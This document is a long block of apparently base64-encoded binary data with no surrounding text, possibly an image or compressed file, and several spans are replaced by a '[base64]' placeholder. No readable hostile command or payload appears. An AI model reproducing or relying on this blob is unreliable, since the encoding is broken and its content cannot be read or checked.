0Ld+Swl+IHZdkKiLqqiNSnZF8LeUUKmlYKmY+rg/ELlG4KkEspkxhwWHMJsW9ya/l0pelBPExx44xjeIpgbDwYmk8Fi/cAyxMGgIZhIuZbpJZWnHGi7I+pv/kqzXsz6TwUmx44vTOkECMAFhk3GwlHNXdJsy4a3gKq6Q0IqjwKvbea7SqK6k/gAJ7IoHp5ous5YbPhQBETNs9moTsCGOnhMYJ0QfEagD7PgHmOC2BdufBwuxCguoTkoOECug7pALfcAFftd1XHANGbuRBLyR7nAHVeAEdOAI4CCi/aihbgd4LAiiLlvBLUqV4iAP4NAFNWqGXyAORBvCIjzCIdwKkvoH+0DCQbsPk2AJLNu0MMyiTisPRmCGRWAH+rC1Ocy16WAMfXALYCu2QtwKPuCHZ4u25uAIggAOaPumcvvEcmsKTsCHD+ADfhANfamortAFXGAHs1C4hhu4ilgKX0wLZUwLkiAGl/q4USC549ZlepYjJ6FRvrUGqZEHRzMarfGqJtE2B6ME/mEDQ+yiBs4oC8HzDLwqaKNxBaWLVHFjrENkrADAKCU2JbNmBeBBGCcwI94DvMEbOQKwAcWLLTcgHMI6UjIBTM2bq61If9T7yulqvZeAvYCwYVZwHEDEWr3mVehZP3fDKGqRdeIVE/REbuyIn/sZvwYbDflLDnaQwHc6CfiLsO5wCwdaohP6ofhbwNwsD+7gCXTgCZPAClNJsh0rCH5Qw3pXBcSgDdrQksQQzyrZCjL5osQAgp6Qz57gCH3QzwfKwU4ZleKQwipc0CRMDIIwgr1A0CTMwqIQpTEMwxINwzRMea2wD2UKpTwsD/zbC0L80WQ7ej7gDE2sDJMwCEeM/rZQvNLBUAr+W14b4AOWAMa0gAyu0M+CcMaMqoJjTAuIAMaIsAdioMZrLLmAp1/Pmh3RCENHU3RqwCbKIxvEhyeBQhISl0pAhsepiyzQgMijEAtHdzwWh3Fz8zyRPFMcAAAzNUzI6mnDp8mcvF9S9sn0UiCo5lrqkpthwygBoC5SEK6A8Ly0OQrT+8rVa73ryq4Xx71CxkO7vFy9fFXqElHCfGXq+wJKwI6VUAn6yZ/j8Nn7+bARK6D0MAwIzAV9MAwKSs29MAldcLIhSw/dXMD6IA+P4AkhWs4iepMsKg+98JFz5wNcYITETdx/AKUuKg6ToM/Mrc9HuIaT96PG/sDQBl3dKywPgvAIIFzQ7gzCE/3dEm0Mk1CiVfAI4LCiOsy12SDO4PDRYqsMj9ACiNQCdxANTewMg+ALccrS/[base64]/vU4DIOwwMMwzfnrzbnAwXxHB9cw2xtJlYu+27tt210A3GFnBw3s6CoKo5bOlVSahEVQBX2gDdYd6kKrD55ADNVNDPqgDiIM3k27D7lgsh+aDVvLolwrD5NAB9mgD+4dts4wiPPtBL3QxN1gCaaw3/y90siAtwDuxTQ9C3cACjRNC6BAB28n3A2+qD8d4RQuAzIQBClwAQnQAbk3Fiu2HoIG1qYLQ6IB1VXDnBFWaBUHJICs1bHA1Z/xDI7lW4ZwBD10qxeHrVdg1raL1pOcPOECRCsAA1dR5A4IVEjuFJ8sZQiwWUqyLrQW8Af/184LC8UwClxe2Oi65VyO2NEH/nKSpgY95FL8V55P942wBswaMh0eQ8wSsAFqZwRkeQeNCIKUcAu3UAmrLaC94Ah2MIKekA1Bn78POrFe96PkoOga2ZXmYJOZjtz74A5f6QRwF9NV4MIW3LIr7KIy+g+9MIF2sN2ibt2kng0GvQ/GIA6qTt1CC9ET7erPHJLiUKb7QAwlaQzdUKby4AhOaglBjKa+EJe87usC8QBOYAnd0MRta+zH/sTJXnty5wR3cOBmLAiugAw0XQkmC8DXrqgRru3cHgIMoADgbgFH8UkrtjAZJQsL51JMrQc2lC7Vtza0qltHsGEu5YzRCw3b0CPHMJtXAAhWcKwqngctZUND/mS7x6HWK9fWLAVzPjUBm+xsR/7wMf+LSZFbeB0bQEBrcRKc30rlq9jxHg/y3SnyV97lrTzL9mcIV8AlmDysTdfyBQgSxkaOCNETAFFiw0CCAydMkDChRBEjX/xMYmVNojVWrDzdymZOozlytzz1oWNnGD13Gzdmy2hyozxLRZxUyShP5kyaMvXJe2RJ3j59PX3+3MdT3jAnLgh+IQYu6FKmTZ0+/fdvaas7RazambQv6lapT6FyBbsPnCBL4MTNAxtVnzhx2nJlS7tV3Vy6dPfJI9fFhx9tfftm88SI0SN56QynE2eJDh1Hzro9fpxtUCtlkLsps+RkgwABD3xU/[base64]/BDLIHCfocQMgjrhPghf9Uw8GEG9QTw1ADJSlmFFggbDKYorJsktYRgETFlLGJOWSSwwxZA0g6uswvSNu4EACOeeU/pMCOymYM4AAIjBhAx+FzBEBhWg06LsSXCiiizsEgWgiiixK6SRBHHHEDkHcwdQkenJxxJNrSlLJnUeccMIOd8SZyZ2a5HGHHFc9yUWen2bVpyljkBvIBT/MAqfXXtkC1itUZ2JLpmHlAacqq4roRZx/1OFKn1ZyEaVaa6ttJVttidEqLWIm6aILQTzRJq19HhFkUUeMefZZaNeqa66e5gpKH72Uu8MPfcf1hFF90nksHWnt6KMPbSzrRpthnKnMsl6qcAGBznwgZ7TQzBmEDzd4CY21YJAZhAsnuKBjEH1PHmQQOnC97Q5niONtljsYcWSQ4YibBRs7uOBCkFKg/iMOkT2kow4DDEK4DrvtDqLgoPAKwu+QUUgxxIoj1LDiEEMEhPND++6DAYj4wj4RSjWOCNDAYhRccEFofpEllqrzOMLrPLZGW8AKP9x7RA4AMBFFDlTsD4YNYCihBBkJLYhIQIPsMfLHJxcycgTCPgIGHJTEDwj1cFCRgyOsOAMPQMzbEhYss+SyyyxVV/1KMcc0E01D1iRwQivEPiFOCfD8/U7gJdCTzxMkplwABBgv9KANFvrCjjsqisjRa8gJ1VVyshHkkYoq0daScenoAyLqWXnkkS5eunSmXoapiRxB+giXjl5oxd8nYrjwIdcqurBDAAVIMAEqxSmtsNQA/hUoCDtUoQgvSFS52rUVcdCBfz5ogQ80WAUOdrAKdMhKXFrRBauIy1lg0YYduvA/[base64]/[base64]/TUKriZhD5E6MAiLLRbW9lHLlZW1Ba2i165CGFdemGJG8rLCBq8gz7UcRiudvUwkyAMwiqRRMso42E+QFRyuFAwhDpBg1yghGhYgwxLcKEFD2iBE1zh/rHVOKOM38mrblaDs1Lwghc/gxlvCnvYm/XmjkObjh73WB0/[base64]/4B6+0uClxiYo2SMjT/iLcQR5xMYYTHsCjQnbAx4Z8QRX8cFSutGJZXYALWMQhCDqsEIDamAtSLRFUd80lhtrbXhHymhWvdvmrvZCHZfTxB3EocYlEvUP6LPGISUxiEOv7sBNMIde+OkJkpKLDXvk6Cztoxn+V4A1rEjvoQcOxOZCljmT3uEfrKEABM/hjBbhjyEOMaWvwucIa0GSFCs2HPifynNj6U1rRpfJql4CFJ2W76m08YxSxGIUUDHEGDpjoDGZaZIDgU1y/jWi0gYsPAIrrnwmswHD9de50hxlM6gLKuj2awJGQFAEKvEiZQHiSFM4gpfBuiUvlNe80RwEhbE5Na7Zbgy0lhKY8/qTnBMBDADnvu6fSUk5QAuElvms0AZ3GdBCfYAYvDHxgcySYFa4CFYKxvHAMc6EKUUTJNTyhYZpcow/I+XALSDaMEU/iGkvpyf7uym8niAKjLkb5Urgi4yLAtMZCTUsvdMyjCvzYxwupQgjTYmSr3OGEXNkHSlAyDEGAI8pROVdQq2rlPkh4fcl5hJe9rI9JaANgkAEHaMzsCg4WwRjgsBg4/IDBFnwhGXQORikGka47LMoUfP3YHVjWgiq4ItCExjvMDM0bPEZW0YtmNANo4OjseKAD5KHdGpCkhnMfAZL0Ma163jQ6x3MACFaw5elk8QxWrxoacZPFGX6Loksa/uJMrCTQm3j9od6VqD6rBUCtiW1sZDuu2ZyR3O0h92xBSRsHAah25/zzoRORTkqQIIW3w738cZMbTOf+bR7WkEog/[base64]/rvVqAQbHAi6sztaCIa8A8PEwqMg8DvAAzzBczTsuIAYsAAloB1DgA8c0AM02bUAoI/[base64]/mMKcfAVkwqKrtgHcrCKQ/GBLmCXtBCHLtgxzqg5DzwUZqkVJRMEEoIgBRxBJSOGXtAGIivIeKGXpVAYO8iFfTAMfeiF+zEMbbAEq+uGlcwFgEIYefgDcFiVx/[base64]/[base64]/ym8HZrtyxDzXYkFrDPCAAhEOI/oVf+IVTsC1sigVZTJAHiQVZACe6QRtt4zbbyRDU25taKy7RGjYdGAhOZBzadExiCkXIjJz/6MPKDBsg6BooOQPRmxJRkkVarMX0Es2t2R38UKYOWYM5nEOxqb7TMYRhBB47kQAgMIQyTUYJ2A9AQTbmOYjl4c0cWIJCwIRKeD8Ha7M2syAu6AWNSE77kwl+2j86iJXoXJVhiJVZ6YVccAcGbAVP8DAfaAWQWwp5mJa36Mdj5TiDXIpJoIOWi08JAgtwqE8BmICJ/DFo1E92YUEKelYIqgI7kFYUJFBuMZeli5cbclCOM4x96AURe8lKEIer6wZ5UCryISBLyQZf/uDXfi0o5ADXQTAHi0kYC7IDhgkGFE1RvooGO+AoH9CNGIXKGa1RRaOsyrosxTG/Yjs3R1wPOIwPZIyAAEhS9rAPDamQN+mPuzmEQ9ADPViDmNU0qRGlX3gGbyuGrdGQM+iQKeEs9SIFrTHSWrMQSRwRIGDT58nNgvgT6Mq9QHlap6XTYppMDjjGPIUB7wKCPv0mQwDUWaRFcCMvayoTOCTNSrKCRjIQMLnFSL0lls0DcQIeE/gm0gEEIKC3E9i9TvXUXIkBUcUETKAE7DGJbGCFW7gFVlhVwt0n6SROcrAD8rmGY7HVmbiJ/OkJpgCHJ8wrbsncGZJAlKO6GVPI/i4YVxbUBs1AAEmjyMTZ1gliwQpCjioQBRHjiqPbCnAghmxQChhLULpwC0H4uAb1qgadyXSwV5AAyb4gB+i8SX+yCp4K14G1GHOI3D9IDYtZWL5Chi+wjScaBF4whfEl3/I1hcbCGcMS3/ItBUmg0chaNKRRQ+3ogBhwro3VgY6lGw5Rg0i9ARjQk2Usrv6YkP6omgrpQ7MxhJd9WdsxhJZl22N4hpuVxWMYBQM5kzFh20QyE0tjJV4LHOK6JYJw0xlp2k/0xKhF4an1HCSxWiXhLhDpjz7NEFhUPtjB4bGNHarRECvw4bTtWuQjk+aThc5Cm/69nXerLwnAgd9C/gMokJA9+T4gWR5o5Nvy+44XQAFRLYRSoAThPIlPaZWd6QJWGIZ96oVUNZ/zYYWMZAyKq9ybkEfM/[base64]/GEpMT0NUb3V6kOv/snENn1T3fOlxlzhqY22IwEdObGPW6obfO5ZNIEm2yKvMMFhHJ6aSwCnbZsQ3oKEi4YEM+EsUtjhQ8i1VeIdOzGBAtEQKBC90aoPUKxiK77i+60AFNhiUZ0CMRBcMHawT+EIf2qjXhDHXc2Fn/4ItrIgDrqFyqUJfbiGVqBjoPAJY8UzCA3dqA6KbGg5o3ACS3ZIS7ANRm5dH4MgUehdrkiMBjpBsCCGso4KYzC5gowKFnQKktzknplXT+bBSSAHMzMznPBP52Rl0UCGSRmGj2opVyDswi7sYTDsxAaFL4CnskuZlGmztcNjLrCENCKOLRIZ53zslCkEYvY7+fUj/[base64]/msRZOt/0IeVWil0qAt35RlBmGu65qpJMCK8VqJH8M8i8APqHQ1nAAlBSBlBQPN0SfO2G5c+SHO2y0ibwivhqMIw4oUBdALmSCxemChQmIU///MZlYHPvo5k9o4JIO3wUwIduGArAIRhTNsixbbWXsbt6t9h/CbH261YSOfZegaw9TZZnOC71O3hbmjjXoNIOgEdiIQ1sAIpMB0NiY9vPiYoeRrFNOE4rW57y27r6hzBjAAJSCeD7kMVCZsrUMv1WA8JmRDVPBCHVq9LgG8zuehXBAQ8wIM+dUUDme8DoZphvA/PUU1A4EX/jqX82hFShEaW7q8SgGkVUAEEV/AE/mfwUjhOk3CHSsAedwDlgFJOfBcVDmKFDr8FMKMJd5jBXKjBbDDxEyfRCIRxkCiYGWcK8uwDlDwpiNkAEDPkrZA5F/jxbA35IBPynaPVZgG6R/AEIjOGYUXQfxiLNy8oP9Aqu7gGkQkqHfQy4jWMbrAELjczS6iCF0CULxBz0QAHR+iDbIgGMYqGaKgEZ3j6MIoGZzjYOo+G2mjsKpgFGL1sPNdzmOFzDXICXg4a6SB0P+oAGWnmGVl0j3b0AWlENUgRSn/ttBnGS3W8AJEFTwruXyjUB4amKpFg4G6Q3S6GL8ESQ1h1ZsSCUzgErDmDDDkbEUnTo32aARcIOL1u/qgVRWfrdesKNc05xnB/EyS10/sAG+HrkLvhaNmJnWySdoy+dmTXHL4E4g4eE2u6nTy8vFXSkP622nTaDKhd93VnHkbuTXhPgeYPgnmnd0mw9/pzKMLtBTpg3H/fiLriv6ZT+klQlZkAB/+jFEGoqIbPqJ5A8ZHhFqdgTqF7cc0VOoo3yfrMICoLi1xAqx5PHJuDoCEDiH8CB/5rRYeOI3AE9z2atI+gsVYP/6lT92+fvIwZs9nJtq9ixX2WnDh5tC8dynS9cplDqa9Vr24p01XS1+0mzpw6H1V54aJIkWu+smXzNfSaI0HglDFliuxPtGBSpTqzM2uqVGR+Wjx4/[base64]/+PPr06tcjIF++/XoB7efTr2+fvg4YQJJH8KwfCAwmUBBBdtdthwOCMBwBBBBXXKFGdJfgBguFFBZHCimXXAIJh2jsxwEHG+CwX3ZSnAEIJBPmRpwVNzAIhBRHSHHFGWfkEUFn/[base64]/Iirg9cyEWXWHaNkZdeH6TwVwWCDVaYvRtMYNgajp1oRR6jGKLG/hEcbKZZf5/[base64]/o6bj1b6Y6WRvmCEKM7/M48ldDzSyzwDgXPNJMYwig4x2pSqDzG9gMMq/Ci5Cas4M7ViSUt3/tEKrunclIyvAigPSwjrJ1WwwyQeYQlLKPARg7jFtJqiDF9Q4irVsgM2sCIVP/[base64]/s0EEqAADPQzm/7cEQdXyIN02KihlXGIZhySUIUqNAq0cehmV8DCCdymg7hdwQpniA6G8KY3WQACQQgCghXoZiI14Og6OEBc4hYnTD82DjGPQ9LknjSGPczCGZbwRZjckQ16mMMSk/AE/kSnTXOQg3z0EIc8yOEJbIJDI9LMCDgE0QdH9MIduKPTPnxhCUfQ4S1p4Z/xBKWOfO5DH3/oYBHcoT1jdKEKwpoepap3PXcQZCDAOEgvxAGRhkh0INzohT4amk5HtAJ+8NMHOf7pBE+0QiYuOUlK5pQSk+YEHJUAoE6c+Yg7COtSduDFmKJxCz9UQoLKiAY2MKHBaLDi/g+00CAvutACH1wjGt8qhRcOtQEf3MEZ35JEVNHyiLCway57eJcMZpikGt4Qh/sSkmEaMwob5QGIgLDMDSKgHRNEoD99U8MlGkYKNFwCZBWrUSRQkR+O6QALwIgFikLmm22c4xy/[base64]/mICBzWxpKWDZCMjWhoGm+RxjTVlZBgHsYM23omnXHDBBy7YwFLtQI4Nc7jDHNbHoMQBDnCQY8QmNvEwENWCKhijoRdxB00hNamEKhRT2ttHLg4iqoHoQxCLgoj6FpILT8jjIR/5qCXOkqjmoXQmTp6JPoxxjWv0oheTEIQ5dKIMS/ShnsIqQhd44VOmWEIQEZTgIAaBDA36wg7O0GAw/KC8RIGQLNFQqlecUIlv0QIUb6mCK+ZSlzGMQXJZUAFZyzqBFfxoBYzGwhvf2tbSEIyu2pmNdrZ7BUO4Ejd48KssIGG3WAAjEpEEgg4COwoOiYxk4Xj1NlpTjJBNbNaV/p2lrWUxikvwEkRc246LYDBaoZl2aIYcJDDt9R7XMlu1p5atBE4gSRgckWsNUoPYSgkJsQE3bWWrUHE5dIYZeexvDToR2VSkt1m/5m8wcNF3a4QzCVwHBu5BwHmHaV4h3csFL0gCGMBQCEyUIhqWGIZ93YFfcJgjG9fIhpiuwZIweS6arOhDH8hh4O/JSU2wk0eO6UBk3PWzTtegQwcxnK5lHaTlLqdDF8AxKFG8fFkY70NBW4BhJ2TDxf9IZ09eIPShE33oRajCjhtqkD78mMeCyIWmiPEpUOVYIn7yaDaAh+EiGAMlTX6yk/XhiZtj/A5Z1gmXvQyULzjLp9Hw/sQkkOF2QdxC7ljhhR2uNRVkDMIJOw/0t5CB50TJ5Vu3qDBcAt1Vu8A3C45HtE/0VdYSMLoEOihSv0ahBjVccohXyBoAkiMFNeThCrPB5RrqRhxSiAyN14WFZVERCSyoQQ8os2wxfrHY38AaGpSd2C8mJvzhU/ZsagBAzjw7IsOEB7XFLhqyk8ZaezXbPqm9D9QYhCAQfYZBRqw2vF8JHbZZQWq3xHYn07aiUJLyDGiIDiDw8EpACLc4xVm3rUchGyCYAJfdHb0VVFvPTIB85Ju+EVN6dcUDbMBPGMEX3IEfUAIouAIvRMMk5ELCCQKXuAMvOMIk2JfqRJMrNIuA/l2cI1gJ6kzCNXQcg+mDg3HBMEgYPOmDOziCkgVPNpSYiWkDD/ZghIUYOPDgiQmhNhiDD+ycNmhPNtCTQR1dEwIFFBpUFdDBJGSUi7UCxvVCQ4mDHUAdQUhdQ+FYH3jKkbGKPjxChWFYFWiD14Hdk8nEJNwCmmSDNvhKNBAFAflAETxC20lQVQxDHzJFVVCCBikDUjiVBvUdYfgA4KHQF/hAnhUeW1QCHYhLXAhau3yVGDDJWAFGvdwQYlzeYlDeGxnCGXBedF0MDgyOCcjIW13MggBBdQDCcKxGb/RGa0zMM/zCL1hWdelGq72aMIYDcPweLx7jL+ziMdaaFR1f/l1dhy/9jSjqy/NV47Fdn2qNR/W5FpG8SHKAyH8AAW7ZFXfVyLgdQXaYQLWdAAdYQbf1ld6AW4Z4EooAl4bEktngX/5JxhXcAGiM2ykeATuCCA78UTAdIHoJhgRMwAIy4E8UgQPewR0MAiVIICiAAi9gAysQQ5h00yRQEz3cQh94Ah1iyZSFSTS4gitgyfhMArO4A+qQw5mwiTkMw+tkxC0cxDXgDjjAZMnFzi3YwZ+ZxDz4SVHyUz5dBDhA4gM4gUSUyvP0Qu/4TgL5jlVe5SOwgigEmUZd4NT9gzD0Qitw5T4QwyMQw0SEhDEIAhWmD/yIQyvYwRFugFM6mZ/0/[base64]/uICMzSDK9xCgGHJMPTBNbiDO5ADPSEExInOiHUkPXmCxqHOI1yDObAJ+cCkPGRDH5SmJeCOO0xCFdaJPICDnCEdOIhDUR4lUuaTOFgCVzRl0i1ElAKKz+1D82hUEhKEOPQBI3iCRLGKOAhCafaBMXgU91iYCzhBFc6ENthO/8xpNszEmZ7dX+YEAVVBFwxCYSqDNvQBJTBFMBgqtSAVxg2C3knFLKQBojhBHazZt2BCsiTLHaDmt1CCI9hBHZymoCECIoAVvGCAqZ5qX4CAB1hABXSADqzABJTAGszqY9jIJeQBgNBVZtwAGrxVKzkIg0iRYi3WObyaYwHHcuri/nFuA6wRozBuQ/[base64]/Ig5iS6UVQhDpw4UF4gj541D6Aw58NaUqJJP/cSS/YAUblCjisyZ7mRDVVwRTewpgpQy/0/sEwIOqzKGofMKoG0QImAI8TCAKlikUwiMUslILhGm4KfUvhmgLi1sVXreZenCqqKgAIqGoHYEG9rIAexE0e4IEasFF8Zk1mEI74udLmXQEQpIYtEuswlswtvi7vOWvsQutkHQMv8gbuKme1ksIRIAweZce7eQd4fit7EA0hVR/1letglIC90OZtYcd/yOc49l93oWN2AMEaGMJ++OMlScc9ysIzxNpwsN+/CmxmWRet1dpanWIemMCJsBEHBMDWRCwOUGx63QthXOxEdmjHfqzHjgMumOjomCw3vejKCljouGzDlU6VuCwKJpiPhhPGrSyeyM46ZYPP7kM20AEX/hjDHH7wHILD0AIK9IDwHBrDoXhFFXQp1LYw086DNgzP0lqEPrCCJ+RCRYUER8BdNnhURYjDH5CE2aVEWTKLPKAEyvIPXr7O2uaEKQhlsWTDmFWTHfjCmFnQVCiDKyzqmmlQtnDBIBwVVvCZWHjLC3XVGd8F5EauqTJAX/wFq1YAFuiLEqxBCZSGx+imZBjRwVyB/LGvx7gSJKzubxRr67qub+werBkyrAUfrVHn694ia1wXKdyA7+qMcmyHvRGvsYUrMN1bIuVLBUjeeJhrJJXA9hrOi6Bj4VAS9daIFFyaFZwuJm2bt2GILGzDO2xDv5oN+Q7o+RYsvyJojbzV/[base64]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[base64]/n2CugTC3ZRzTiZx4OAECmySAIaCAmWIFEcLleWkd+K5KKNGUU89UkkprfRIPSmggINOZ4oApyZhoFz4UqlzoVTiXeCXXyOMGKtZwJxwiywnoi9C2OKLF3YssYL1AXvqho2+3vHH54J767MvYvvzpRN/ffPhN78s+aXvmfq/nBW2hQ0eQEAo5QEYQAEOkIAA7MDJCFiEfoXPfeSbV1usJyz1Oe95zpogWaTjAp+Ar17SeQF1+nVBe90Lgh70FwXnRT3AUGZ/D4AX9O6Hv/zNkIbOimH1ptOTCuyQhz3koQ50oARRKeEQhjBiHoBwAw54jURh6xspihGRZ8DCEKNI/hvb1oY3GL0Nbm2jWyx+cTeU/[base64]/pSoAC/B8J9YY+Y4PMgddBUvH3xqycdSF4Ix6m8efGraeccJzeP2b8xPeB7x4vnPfFZTF4aT4c+9OcOV6AEJfQEC6NgCCDUcIQTmABTI8KU/[base64]/pGkp9YCDwdtpOMGNBtdxnkJTDkt0x3NNDnFrsCnFLrCFYDQ3Oa2NkSduskRnsrV1JGEJBLZRiQvQslGEeqSHGHvpMDKyRvQhAKfCyWfOBe8x/6kral8q14RnGAFL5jBslws4sL018ZKlsIVnrCEe6Jd7QKlcF3yCTM/zGHH7VGPGHqmiXkiWTHBsbM9fLB0r7SBEpdghzL2J4bUMNAOHAIWpMADapm0RBG1Fmwnokkam3iFH2k0t7oV4zEM+qOwmm4kx/jFGH9BxmLE4hBnPCtO3vSkK/EVxnFcbGYF4MO23rFxGx4ed3sSSKMeNSaeK6tNMnUDNQiqkbNjFCzO/gEPQZ8DqyLpcZ8jZRJNpnQUS+3vnWkyE8/l5AQwcOyAC/[base64]/ypYwyqiAOQO0nu6CZNAFKoBt5pwBs7up0EecpGXSt1Z6hKGUXxqlaP8wyfeY3bnjUdYt/zSsHb5YHVo/vNo5rqvNuZ1yaO76xL/swRKUEMJVqAHWACiJUdlqJBx8lCwiVLaTVQDGLPd5BidI6QmIWkmFR12I8EAjYVE6wmgu1mgtxtL7153vGfc8TPjMbE/FVVP1ADI5oZoSRzwN545gN4OeaTg7DUURngkkZFkVSLqdXhJNBl5lZCbvyf4u8XRmvGar1XudB/550Gv4DdCuAI3X/npo7nHzQ+v7nNvszInDFQ2pRz2zJzsDgfLblHD/bNuL7P/ZvxPHeRhakr/sRrG6zvfeW53J9LT8kP0NRNU26Mz4vpGdSSjuT1jpIW/75Yt+lAlfQrdJl8726ebWQQQPcOdr3fd93h3/mHvu3Mc6BwFLu+pK7SIkX42fDHOgaRAYiUKwrRIYRS6yr4eDqxiQQ30RAJy5+8kYCZOICcybuNaza0+LvQ4sAPnSvcSp/RODPVI8OaaCdN8yo8iJyhQLPbUROdAzMJwT7B8T0uCwodozJ9Sie12LQeDTQdQSwf04BLOABCuICeWKAk9h6GMjOpU62sC4AqKIYyurcmyz4vsRiUILhYKbm+eT0nQCgeALtTQj0vcrkvYj48MTHHg7956AgaAgM78pnMg0LzwzATyABL6b/EKbiOACw8ScFAOEAG9CvJqByW27Agirb94hwLVqE7kb+M6bwM9sBI9kAy1RASXieZK/hD1GuuUSmXV5o7VWrAUYTDWKIzGCKsC5MjnZrBpcNCOzm+mJIT9gFAJ9AAQ8ACJkq+1yEu1nk1EoG+1hoz6qpCjjpGj7IakKul0Fi8WZCEPhHH8lkStbLAMze8MeW/G2k/2yIQFTenu4hAHFKrSkjD//g0ILsoZvY9RSoIUdPF0BiWqChHyFi2sdmdPQCl0JOBOTuClTiASH6vANg2vjskSEXKvMHGzJgDDOrEEP5H1Pq79ruvAaM7mco72Zk6yODGaRq+v4M6ZYpGHalC6hG7W8G4NDgEQEOoIFKq1zM5zOqdEDslzoATqAgAIwKj6bORuso3QFoUkdCEUiPIS/piuikZiI0hB2WBSSUBlS2QKG81QGz+LVFLQ9d7K7pBu347ATUJEAvwuAATADmsiAvLgoiKiHUtiR7ImUBLidBCwvh7PHk/CJGJhDZ5NAvzLrO6E0qAEA4VKchAsnhKyMOkKBE2uIV2O9h7y1CKSreRucuRuFGcv5TASqBhzI1GNsBATS2qxh0Qy2PqpMzXrJH9CCQzhEPCgJY+gkMBQtaCkvDJF0mKToW4CU/Lgtnqyo8jopBZlF3QhOIeSEAgBD9CgCMumvW5n+cDwBoBgBaBSKqeSjoQOBxVrBcHRDeFQvICgkHwH/8SSLGsCB9DS/9jrGT7KotxSDx2vHsOu/[base64]/qkCbGUjyjkCHMsyTQ822iiBQCxSHkcr3ATtGK4RAk7iYsr1NAR43ukwJuqkvaEDIFU696KkBBL5vAiUDdzUBhjzFNDVFV7jFfjhKfpo8cNMRQcpo4UkJFciHN/vAGfQhDVS0HOyBJ2w0NJzVEjXIcYRIgWzRETEQvwRJK/GZITcQKfoQKfRJvVAJNFyIUghM4hTM4iVIPR8HbfOQQ7AQGsIAcu/MGruAQIiES9CAMhGjFSmAWTdJJBQAN0/Cn1pBKR2UFwmvflMjvOKCs0JGpypMPz7NMuWgb0FQhoKpQeswZDSXsFC0WxsrZ+msC6xN0/vGlTIACzPCnCkz0FhRQR05QiwexCAeOImwxHTOyEnTmCOx45u1PZcmwYi9MEPXWIlRRnQlTrWRB/0kkcU0T1YQHs1MJ8gAWkAhLza1O1ChVT+QmXTX6lggAjgAQZpW3hkQL3XQXgJZX/[base64]/kxpAkYBQV7RlUw/[base64]/746oE0oB87EAqQPeBAfUYFPSN9LYF2zUkRAhpW6KQUfv9yDwAArsGArQwEcTsA9JgW/yJHfm1CYo4E4QOCb6yn+s0oFLRZ84jZsatwMyIJIleZIz/sADsskqD2cACqAAKHmSC0CFf8IDOlmSQWDlQGCUI9kDJDHVoAmFeWKED0ADZHmWaZkGVuAhTxYBFmCTebmXC8ADJsADFmCYiRkEjPmYkTmZlTmZibmZnXmYCUDXcnhrnK6I30S1QOQfgfF5Y5P5+C62zgAStEp1Fk2JjYtuNsJ6qVYiDgEHwmZI/UZ6W+QSjM2JYwEeuXCLu9iLwQR8w3it3CR4ahcHnDaNA2B91zhT8oDHIMUj0NQ40QCPI9qO83dHQ4EeC27p/HjiPMe8BpkcKe1wRW3DUKmuGHnBJLh4EtIDD